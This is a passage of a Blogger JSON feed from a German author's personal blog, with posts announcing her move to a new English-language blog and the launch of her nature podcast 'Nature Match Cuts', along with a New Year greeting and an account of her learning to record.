Faszinieren"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2096"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-8806372711954201714"},"published":{"$t":"2024-01-07T12:30:00.000+01:00"},"updated":{"$t":"2024-01-07T12:30:01.323+01:00"},"title":{"type":"text","$t":"Bitte umziehen!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dieses Blog wird nur noch als Archiv benutzt. Bitte Bookmarks aktualisieren:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s800\/podcastlogo_sm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s320\/podcastlogo_sm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.cronenburg.net\/blog\/\"\u003E\u003Cb\u003EMein aktuelles Blog\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/naturematchcuts.net\"\u003E\u003Cb\u003EMein Podcast\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/8806372711954201714\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html","title":"Bitte umziehen!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s72-c\/podcastlogo_sm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-1407570628209147390"},"published":{"$t":"2022-03-02T18:47:00.000+01:00"},"updated":{"$t":"2022-03-02T18:47:23.293+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linkfrüchte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podcast"}],"title":{"type":"text","$t":"Ein neues Blog"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Es ist verrückt, wieviel Arbeit noch zu machen ist und wie lange alles dauert. Hier kurz das Neueste:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s640\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Ca href=\"https:\/\/www.cronenburg.net\/blog\/\" target=\"_blank\"\u003EMein neues Blog\u003C\/a\u003E ist installiert. Es findet sich jetzt auf \u003Ca href=\"https:\/\/www.cronenburg.net\/\" target=\"_blank\"\u003Emeiner Website\u003C\/a\u003E und ist englischsprachig. Denn inhaltlich gehört es zu meinem neuen Leib-und-Magen-Thema, in das ich all meine Energie investieren werde: \u003Cb\u003ENature Match Cuts\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E2. \u003Ca href=\"https:\/\/www.cronenburg.net\/naturematchcuts_podcast\/\" target=\"_blank\"\u003ENature Match Cuts ist der Titel meines geplanten Podcasts\u003C\/a\u003E, der 2022 starten wird. Er wird mit Blog und Newsletter eine Einheit bilden.\u003C\/p\u003E\u003Cp\u003E3. Dieses Blog hier ruht. Ich habe vorerst keine Zeit, hier zu schreiben, möchte es aber auch nicht einfach löschen. Auf meiner Website findet ihr es im Menu als \"Blogarchiv\".\u003C\/p\u003E\u003Cp\u003E4. Außerdem werde ich irgendwann wieder Onlinekurse anbieten. Im Moment hat aber nach der schlimmen Phase der Pandemie \"real life\" einfach Vorfahrt.\u003C\/p\u003E\u003Cp\u003EUnd jetzt versinke ich wieder in der Arbeit für mein Podcast-\"Imperium\" (hahaha) .... und hoffe, in diesen schweren Zeiten kreativ genug zu sein, mein neues Blog regelmäßig zu bestücken!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/1407570628209147390\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2022\/03\/ein-neues-blog.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1407570628209147390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1407570628209147390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2022\/03\/ein-neues-blog.html","title":"Ein neues Blog"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-110467586243645018"},"published":{"$t":"2021-12-31T17:00:00.007+01:00"},"updated":{"$t":"2021-12-31T17:00:58.875+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"}],"title":{"type":"text","$t":"Guter Rutsch!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 class=\"post-title entry-title\"\u003E\nGuter Rutsch!\n\u003C\/h3\u003E\n\n\n\u003Cp\u003E\u0026nbsp;Der nächste Frühling kommt bestimmt!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s640\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EIn\n diesem Sinne wünsche ich allen ein neues Jahr voll von Hoffnung und \nMut, mit positiven Neuigkeiten und Verbesserungen, aber auch der \nMöglichkeit, sich vom bisher Geschafften zu erholen.\u003C\/p\u003E\u003Cp\u003EIch freue mich schon aufs Singen der Vögel und Blühen und Keimen. Kein Winter dauert ewig.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EAlles Gute,\u003Cbr \/\u003EPetra\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/110467586243645018\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/guter-rutsch.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/110467586243645018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/110467586243645018"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/guter-rutsch.html","title":"Guter Rutsch!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7457022562354604927"},"published":{"$t":"2021-12-03T18:37:00.004+01:00"},"updated":{"$t":"2021-12-03T18:53:43.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insekten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podcast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wissenschaft"}],"title":{"type":"text","$t":"Nature Match Cuts: mein neuer Podcast"},"content":{"type":"html","$t":"\u003Cp\u003EIch habe mir den Luxus gegönnt, lange im Verborgenen zu arbeiten, aber nun kann ich schon das Wichtigste verraten: \u003Cb\u003E2022 starte ich mit einem neuen Podcast\u003C\/b\u003E. Dessen Titel steht nun auch fest und gepitcht ist das Ding auch. \u003Ca href=\"https:\/\/www.cronenburg.net\/naturematchcuts_podcast\/\" target=\"_blank\"\u003E\u003Cb\u003EHier\u003C\/b\u003E\u003C\/a\u003E könnt ihr alles nachlesen, auch, warum ich diesen Titel gewählt habe.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s563\/elefant.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s16000\/elefant.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAufnahme von einer Street Art Ausstellung in Haguenau\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003ENature Match Cuts is the podcast that reconnects curious people with nature.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn times of transition, this podcast explores marvels of biodiversity in light of science, art and cultural heritage.\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIhr merkt, ich habe mich entschieden, in englischer Sprache zu produzieren. Das hat recht pragmatische Gründe:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIch arbeite in einer dreisprachigen Region für internationales Publikum und will dabei auch die Menschen einbinden, für die ich vor Ort arbeite. Eine Weltsprache funktioniert immer.\u003C\/li\u003E\u003Cli\u003EIn deutscher Sprache müsste ich mich ständig kulturellen Hürden stellen, die für mich Energieverschwendung sind. Was ich vorhabe, ist einfach zu crazy, hat kaum Formentraditionen im Deutschen. Ich würde mich wohl zerschmeissen an der harschen Trennung von Schubladen in meinem Beruf. Im anglo-amerikanischen Raum gibt es dagegen längst etablierte Medien für so etwas, ich lerne da sehr viel.\u003C\/li\u003E\u003Cli\u003EDie interessantesten und spannendsten Interviewpartner:innen für später sprechen alle möglichen Sprachen und Englisch.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EDieser Sprung ins kalte Wasser hat natürlich dazu beigetragen, dass es länger dauerte. Obwohl ich in den 1990ern auch als Journalistin für englischsprachige Medien gearbeitet habe, war ich etwas eingerostet und musste erst mal schriftlich wieder auf einen Level kommen, der mich als Berufsautorin einigermaßen zufrieden stellt. Ich habe mir Ziele gesteckt, geschuftet und dann mal ein Artikelchen veröffentlicht, wo ich dachte, ja, ich kann es mir zutrauen: \u003Ca href=\"https:\/\/www.humansandnature.org\/what-happens-when-we-see-ourselves-as-separate-from-or-as-a-part-of-nature-sweet-lady-violet-or-the-fabric-of-life\" target=\"_blank\"\u003E\u003Cb\u003ESweet Lady Violet Or The Fabric Of Life\u003C\/b\u003E\u003C\/a\u003E. Inzwischen flutschen sogar die Fachwörter in Sachen Natur und Ökologie.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnterricht habe ich mir zuallererst gegönnt. Dank Pandemie ging das digital und international. \u003Cb\u003EWenn ihr Englisch auf eine erfrischend unkonventionelle und unterhaltsame Weise lernen oder auffrischen wollt\u003C\/b\u003E, empfehle ich euch Frank Peters mit seinem Projekt \"\u003Ca href=\"https:\/\/brida.eu\/\" target=\"_blank\"\u003E\u003Cb\u003EBrida\u003C\/b\u003E\u003C\/a\u003E\". Es ist echtes Learning by Doing ohne Angst und Hemmschwellen - und es ist egal, wo in der Welt ihr sitzt. In virtuellen Räumen wie z.B. einem Journal, einem Café oder einer vituellen Business School lässt sich Englisch für unterschiedliche Situationen einüben, natürlich mit Betreuung und Übungen. Außerdem ist Frank Peters ein fantastisch einfühlsamer und erfahrener Sprachcoach, wenn man sich besondere Ziele steckt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd ich bin jetzt noch glücklich, dass ich die \u003Ca href=\"https:\/\/membership.theguardian.com\/masterclasses\" target=\"_blank\"\u003E\u003Cb\u003EMasterclasses vom Guardian\u003C\/b\u003E\u003C\/a\u003E dank der Pandemie entdeckt habe. Tolle Profis, die unterrichten, absolut professionell gemachte Kurse mit Material für nachher, viele für Medienschaffende, die bereits beruflichen Hintergrund mitbringen. Die Investition in den Kurs \"\u003Ca href=\"https:\/\/membership.theguardian.com\/event\/how-to-get-started-in-podcasting-with-craig-templeton-smith-and-jack-soper-199103743657\" target=\"_blank\"\u003E\u003Cb\u003EHow To Get Started In Podcasting\u003C\/b\u003E\u003C\/a\u003E\" war Gold wert. Denn das letzte Mal habe ich Radio gemacht, als man noch mit schwersten Briketts von Rekordern herumlief, die einem Tontechniker in die Hand drückte und später vor dem Tonband sagte, wo er schneiden sollte. Der Kurs richtet sich weniger an Lai:innen, journalistisches Grundwissen ist empfehlenswert. Und so habe ich mir von zwei Leuten, die für die BBC arbeiten, erklären lassen, wie's geht.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas ist vielleicht auch der Haken bei der Perfektionistin, die die Latte für sich selbst immer verdammt hoch hängt: Bis ich mal in die Puschen komme! Bis ich mal endlich so zufrieden mit dem eigenen Zeug bin, dass ich loslege. Fragt mich nicht, wie lang ich für die Auswahl der Hardware brauchte. Praktischerweise bis zum Black Friday, über den \"alle\" schimpfen. Den Leute mit wenig Geld aber ersehnen, weil dann einiges leistbar wird. Und alle, die Audacity \u0026amp; Co. im Schlaf beherrschen, dürfen sich jetzt kaputtlachen: Das muss ich auch noch lernen. Machte ja früher der Tontechniker. Noch bin ich im Stadium eines kleinen staunenden Kindes, weil ich die Hardware am liebsten auch per Learning by Doing ausprobiere. Die chinesische Gebrauchsanleitung zu einem Teil war jetzt doch nicht so doll lesbar, wie der Hersteller glaubt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch lache selbst über mich. Wenn ich mein Mikrophon zum ersten Mal ausprobiere und plötzlich im Kopfhörer jeden falschen \"Pups\" meiner Stimmritze höre und den echten Pups vom Hund daneben ebenso. Und der Rekorder für die Naturaufnahmen später im Wald ist so ganz anders als die Briketts früher. Ich habe vor dem Fenster ein Vogelhäuschen. Also stellte ich ihn zum Test auf dem Fensterbrett auf, schloss die Tür und ging in die Küche nebenan. Meine Überraschung war groß: Positiv gesehen konnte ich die Vögel sogar hören, wie sie in Nachbars Garten flogen und was sie in der Hecke piepten. Negativ gesehen hatte ich auch sämtliche meiner Geräusche aus der Küche aufgenommen. Das Lernen geht weiter ...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENebenbei texte ich wie besessen.\u003C\/b\u003E In der Masterclass lernten wir eine Sache, die für alle Großprojekte wichtig ist, auch für Print: Ein Großteil aller Podcasts verröchelt nach zwei, drei Folgen. Weil die Leute nicht vordenken, planen, diszipliniert dranbleiben und irgendwann keine Ideen mehr haben. Meine größte Furcht, die ich aber vom Bücherschreiben her professionell zu bekämpfen weiß: Was ist, wenn ich diese tolle Grundidee habe und nachher kann ich die Seiten nicht füllen? Was mache ich, wenn mir das Thema nach 100 Seiten einfach wegstirbt? Autor:innen kennen sicherlich diese Anfangsängste und den wunderschönen Punkt, wenn man so im Fluss ist, dass man weiß: Es trägt. Ich muss allenfalls irgendwann tüchtig kürzen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAn dem Punkt bin ich seit heute. Ursprünglich hatte ich für den Anfang Podcastepisoden von 15 Minuten geplant. Die sind schon voll. Und ich schreibe jetzt einfach locker weg, was mir einfällt, was ich erzählen möchte. Kürzen geht immer. Themen liegen da für ein halbes Jahr und weil ich jedes einzelne selbst so spannend finde, geht mir womöglich der Erzählstoff nicht aus. Aber es ist richtig harte Arbeit. Ich möchte es ungefähr mit der Arbeit an einem Buch vergleichen, es ist nur nicht auf so lange Sicht ausgelegt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGleichzeitig etabliere ich die Strukturen, die man sonst so braucht: Website, Plattformen, Grafik, Dingszeugs und Zeugs und Dingens und so. Nature Match Cuts soll nämlich nicht nur Ton haben. Es wird ein Blog dazu geben und für Abonnent:innen auch Extra-Inhalte. Ja, ich mache das richtig beruflich. Das Podcast an sich wird kostenlos sein. Aber diejenigen, die meine Arbeit unterstützen werden, bekommen Extrabonbons.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEin Gutes hatte die Pandemie für mich\u003C\/b\u003E: Sie gab mir die Möglichkeit, mich noch einmal umzuorientieren, viel neu zu lernen (Pessimist:innen sagen dazu: Mist, nichts vom alten funktioniert mehr). Und wenn ich das mit dem Podcast durch habe, in dem es ja u. a. auch um Kunst gehen wird, wird Stufe 2 gezündet: Video. Einige von euch hatten schon\u003Cb\u003E digitale Kurse bei mir für Art Journals\u003C\/b\u003E belegt, die ich via Zoom live anbot. Das hakte leider oft daran, dass die Termine nicht für alle passten. Und Zoom Menschen kreativ auch unter Druck setzen kann, man hat ja nicht auf Knopfdruck Ideen zum Selbstmachen. Da erarbeite ich parallel ein Digitalkonzept, bei dem ihr einen Kurs eurer Wahl bucht - und jederzeit und immer dann abrufen könnt, wenn ihr Lust und Zeit habt. In eurer Geschwindigkeit. Das Live-Verschalten gibt's dann als eine Art Schaumkrönchen obendrauf, wenn die Teilnehmer:innen auch so weit sind, dass sie etwas Eigenes zeigen wollen \/ können und Fragen haben.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEigenes Tempo auch für mich.\u003C\/b\u003E Ich bin ja seit Sommer auch endlich wieder \"real live\" aktiv. Deshalb nenne ich keine Termine und sage nur: 2022 kommt das alles. Wenn's die Pandemie zulässt, auch ab Frühjahr \u003Ca href=\"https:\/\/www.maison-rurale.fr\/\" target=\"_blank\"\u003E\u003Cb\u003Eim Kulturerbezentrum\u003C\/b\u003E\u003C\/a\u003E vor Ort. Aber ich verlasse mich nicht mehr auf die Pandemie und diesen miesen fiesen Knilch von Virus. Spikes kann ich auch ausfahren! Die bestehen darin, mich möglichst unabhängig aufzustellen, digital. Und in der ersten Episode des Podcasts wird es unter anderem um Stacheln gehen! Ich hatte nämlich 